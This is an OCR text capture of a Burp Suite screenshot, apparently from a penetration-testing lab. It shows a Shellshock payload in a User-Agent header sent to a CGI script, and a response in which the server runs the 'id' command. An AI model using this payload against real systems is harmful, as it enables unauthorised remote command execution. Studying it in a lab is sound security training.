 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://10.10.10.56 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :;}; echo; /usr/bin/id
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 If-Modified-Since: Fri, 22 Sep 2017 20:01:19
GMT
11 If-None-Match: "89-559ccac257884-gzip"
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Sep 2024 20:57:32 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 129
7
8 uid=1000(shelly) gid=1000(shelly) groups=
1000(shelly),4(adm),24(cdrom),30(dip),46(
plugdev),110(lxd),115(lpadmin),116(
sambashare)
9
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 10
Response headers 5
Inspector
Notes